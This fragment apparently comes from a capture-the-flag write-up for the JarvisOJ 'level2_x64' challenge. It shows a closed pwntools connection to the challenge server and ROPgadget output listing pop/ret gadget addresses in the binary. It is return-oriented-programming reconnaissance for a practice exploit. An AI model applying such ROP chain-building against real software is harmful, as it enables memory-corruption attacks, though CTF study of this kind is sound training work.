 [*] Closed connection to pwn2.jarvisoj.com port 9877
yl123456@ubuntu:~/Desktop$ ROPgadget --binary level2_x64 --only 'pop|ret'
Gadgets information
============================================================
0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop r14 ; pop r15 ; ret
0x00000000004006b2 : pop r15 ; ret
0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400560 : pop rbp ; ret
0x00000000004006b3 : pop rdi ; ret
0x00000000004006b1 : pop rsi ; pop r15 ; ret
0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004a1 : ret
Unique gadgets found: 11